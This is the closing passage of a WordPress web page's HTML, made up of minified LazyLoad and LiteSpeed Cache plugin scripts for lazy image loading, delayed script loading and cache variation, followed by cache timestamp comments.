o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hcmtoplist.com/wp-content/litespeed/js/2cd8fe71864042647fbe67e517466fd3.js?ver=955d9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 20:32:43 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 20:32:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->